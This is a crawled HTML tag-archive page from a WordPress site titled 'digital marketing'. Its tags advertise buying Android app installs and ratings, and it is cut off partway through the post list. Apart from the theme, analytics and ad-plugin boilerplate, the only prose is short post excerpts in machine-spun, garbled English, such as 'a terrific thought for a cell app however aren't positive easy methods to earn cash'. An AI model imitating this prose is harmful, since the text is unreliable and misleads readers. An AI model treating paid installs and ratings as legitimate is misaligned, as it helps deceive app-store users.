

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalmarkets.top/tag/buy-app-installs-for-android/
body_size: 16644
content:
<!doctype html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>buy app installs for android - digital marketing</title>

		<!-- All in One SEO 4.1.3.4 -->
		<link rel="canonical" href="https://digitalmarkets.top/tag/buy-app-installs-for-android/" />
		<link rel="next" href="https://digitalmarkets.top/tag/buy-app-installs-for-android/page/2/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/digitalmarkets.top\/#website","url":"https:\/\/digitalmarkets.top\/","name":"digital marketing","description":"Focus on organic traffic growth!","publisher":{"@id":"https:\/\/digitalmarkets.top\/#person"}},{"@type":"Person","@id":"https:\/\/digitalmarkets.top\/#person","name":"sql370084","image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/tag\/buy-app-installs-for-android\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/efdab86ccd6342081181671f6ff47f69?s=96&d=mm&r=g","width":"96","height":"96","caption":"sql370084"}},{"@type":"BreadcrumbList","@id":"https:\/\/digitalmarkets.top\/tag\/buy-app-installs-for-android\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/digitalmarkets.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/","name":"Home","description":"Focus on organic traffic growth!","url":"https:\/\/digitalmarkets.top\/"},"nextItem":"https:\/\/digitalmarkets.top\/tag\/buy-app-installs-for-android\/#listItem"},{"@type":"ListItem","@id":"https:\/\/digitalmarkets.top\/tag\/buy-app-installs-for-android\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/tag\/buy-app-installs-for-android\/","name":"buy app installs for android","url":"https:\/\/digitalmarkets.top\/tag\/buy-app-installs-for-android\/"},"previousItem":"https:\/\/digitalmarkets.top\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/digitalmarkets.top\/tag\/buy-app-installs-for-android\/#collectionpage","url":"https:\/\/digitalmarkets.top\/tag\/buy-app-installs-for-android\/","name":"buy app installs for android - digital marketing","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/digitalmarkets.top\/#website"},"breadcrumb":{"@id":"https:\/\/digitalmarkets.top\/tag\/buy-app-installs-for-android\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Feed" href="https://digitalmarkets.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Comments Feed" href="https://digitalmarkets.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; buy app installs for android Tag Feed" href="https://digitalmarkets.top/tag/buy-app-installs-for-android/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-VR4TXFC602"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-VR4TXFC602',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-VR4TXFC602', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalmarkets.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- digitalmarkets.top is managing ads with Advanced Ads 1.22.2 – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://digitalmarkets.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://digitalmarkets.top/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css-css'  href='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css'  href='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/style.css?ver=5.7.14' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #fff; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #0d19a3; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #0d19a3; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #0d19a3; }.cat-links a:focus{ outline : 1px dashed #0d19a3; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }.logo-wrapper-block{background-color : #4240ed; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }}
</style>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/digitalmarkets.top","hash_tracking":"false","v4_id":"G-VR4TXFC602"};/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.6' id='unslider-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.6' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.6' id='unslider-swipe-js-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-pro/modules/cache-busting/inc/base.min.js?ver=2.11.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.22.2' id='advanced-ads-advanced-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.9' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.11.0' id='advanced-ds-pro/front-js'></script>
<link rel="https://api.w.org/" href="https://digitalmarkets.top/wp-json/" /><link rel="alternate" type="application/json" href="https://digitalmarkets.top/wp-json/wp/v2/tags/116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalmarkets.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://digitalmarkets.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-549HFP9');</script>
<!-- End Google Tag Manager -->

<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="digit-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="archive tag tag-buy-app-installs-for-android tag-116 wp-embed-responsive hfeed ct-bg ct-boxed ct-sticky-sidebar right-sidebar aa-prefix-digit-" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Saturday, November 08, 2025                </div>
            </div>

        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/images/default-header-image.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                                            <p class="site-title"><a href="https://digitalmarkets.top/"
                                                 rel="home">digital marketing</a></p>
                                            <p class="site-description">Focus on organic traffic growth!</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://digitalmarkets.top/">
                                    <i class="fa fa-home"></i> </a></li>
                                                                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://digitalmarkets.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://digitalmarkets.top" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">buy app installs for android</span><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                
                <header class="page-header">
                    <h1 class="page-title">Tag: <span>buy app installs for android</span></h1>                </header><!-- .page-header -->


                <div class="ct-post-list clearfix">
                    <article id="post-6189" class="post-6189 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-android-keyword-installs tag-buy-app-installs-for-android tag-buy-app-rating" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/take-over-the-app-store-4-brilliant-app-monetization-strategies/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2022/09/280.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Take Over the App Store! 4 Brilliant App Monetization Strategies" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2022/09/280.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/09/280-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/take-over-the-app-store-4-brilliant-app-monetization-strategies/" rel="bookmark">Take Over the App Store! 4 Brilliant App Monetization Strategies</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/take-over-the-app-store-4-brilliant-app-monetization-strategies/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-15T11:01:34+08:00">09/15/2022</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>6 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Do you&#8217;ve got a terrific thought for a cell app however aren&#8217;t positive easy methods to earn cash from it? Listed below are 4 sensible</p>

                                        <p><a href="https://digitalmarkets.top/take-over-the-app-store-4-brilliant-app-monetization-strategies/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-6189 -->
<article id="post-6075" class="post-6075 post type-post status-publish format-image has-post-thumbnail hentry category-app-market-news tag-android-keyword-installs tag-buy-app-installs-for-android tag-buy-app-rating post_format-post-format-image" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/enhance-productivity-7-applications-that-help/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2022/08/26.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Enhance Productivity – 7 Applications That Help" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2022/08/26.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/08/26-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/enhance-productivity-7-applications-that-help/" rel="bookmark">Enhance Productivity – 7 Applications That Help</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/enhance-productivity-7-applications-that-help/" rel="bookmark"><time class="entry-date published" datetime="2022-08-10T11:54:27+08:00" itemprop="datePublished">08/10/2022</time><time class="updated" datetime="2022-08-10T11:54:48+08:00" itemprop="dateModified">08/10/2022</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>5 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Productiveness. It’s the one factor that everybody is in search of. On the identical time, it’s the one factor everyone seems to be having problem</p>

                                        <p><a href="https://digitalmarkets.top/enhance-productivity-7-applications-that-help/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-6075 -->
<article id="post-6056" class="post-6056 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-android-keyword-installs tag-buy-app-installs-for-android tag-buy-app-rating" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/mojo-stars-fight-for-the-band-become-legendary-superstar/" aria-hidden="true" tabindex="-1">
